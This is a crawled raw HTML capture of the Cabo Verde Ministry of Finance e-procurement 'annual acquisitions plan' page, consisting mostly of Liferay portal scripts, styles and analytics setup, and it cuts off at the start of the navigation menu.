

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&p_p_lifecycle=1&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd=add_dynamic&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=%7BfolderId%7D&p_auth=pZHWdeHa
body_size: 188470
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano Anual de Aquisições - Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769475701994" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="YyjbZZa5";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId\x3d%7BfolderId%7D\x26p_auth\x3dpZHWdeHa";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa";</script> <script src="/o/js_loader_modules?t=1769475701994" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769475702023" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" 